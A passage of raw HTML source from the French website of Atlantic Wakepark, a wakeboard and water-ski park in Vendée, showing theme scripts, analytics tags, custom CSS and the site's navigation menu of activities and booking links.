var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"5948","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"837020bae0","pageData":{"type":"page","template":"image","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b0c39ebd9b","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/5948" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=5948' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fmulti-activite%2Fm4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fmulti-activite%2Fm4%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default attachmentid-5948 attachment-png wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-87128844"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
